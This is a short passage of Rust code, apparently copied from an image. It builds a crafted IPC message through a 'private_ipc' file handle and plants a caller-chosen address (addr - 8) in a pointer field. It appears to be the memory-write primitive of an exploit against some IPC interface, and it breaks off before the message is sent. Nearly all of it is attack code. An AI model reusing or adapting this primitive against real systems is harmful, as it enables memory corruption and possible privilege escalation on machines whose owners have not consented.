 fn write_addr_plus_4_at(private_ipc: &mut File, addr: u32) {
    let mut hdr = b"aaaaaaaallllaaaaaaaaaaaaaaaaaaaaaaaavvvvaaaaffffaaaaaaaaaaaaaaaassss".to_vec();
    hdr.chunks_exact_mut(4).for_each(
        |chunk| {
            match chunk.as_ref() {
                b"vvvv" => chunk.copy_from_slice(&1_u32.to_le_bytes()),
                b"ffff" => chunk.copy_from_slice(&1_u32.to_le_bytes()),
                _ => ()
            };
        }
    );

    let mut body = b"mmmm11118888aaaaaaaa22224444pppp".to_vec();
    body.chunks_exact_mut(4).for_each(
        |chunk| {
            match chunk.as_ref() {
                b"mmmm" => chunk.copy_from_slice(&0x4a_u32.to_le_bytes()),
                b"1111" => chunk.copy_from_slice(&1_u32.to_le_bytes()),
                b"8888" => chunk.copy_from_slice(&8_u32.to_le_bytes()),
                b"2222" => chunk.copy_from_slice(&2_u32.to_le_bytes()),
                b"4444" => chunk.copy_from_slice(&4_u32.to_le_bytes()),
                b"pppp" => chunk.copy_from_slice(&(addr - 8).to_le_bytes()),
                _ => ()
            }
        }
    );